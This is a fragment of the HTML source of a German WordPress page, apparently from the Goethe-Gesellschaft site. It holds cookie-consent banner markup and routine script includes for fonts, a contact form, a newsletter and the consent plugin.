						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v6.7.2/js/all.js?ver=6.7.2" id="fa6-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.15.4/js/all.js?ver=5.15.4" id="fa5-js"></script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.goethe-gesellschaft.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.goethe-gesellschaft.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.goethe-gesellschaft.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/www.goethe-gesellschaft.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/www.goethe-gesellschaft.de\/aktuelles\/lesung-mit-dagmar-von-gersdorff-im-goethe-und-schiller-archiv\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/www.goethe-gesellschaft.de\/datenschutzerklaerung\/"},"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765928032" id="cmplz-cookiebanner-js"></script>
	

</body>
</html>
<!-- Cache Enabler by KeyCDN @ Mon, 26 Jan 2026 19:04:09 GMT (https-index.html.gz) -->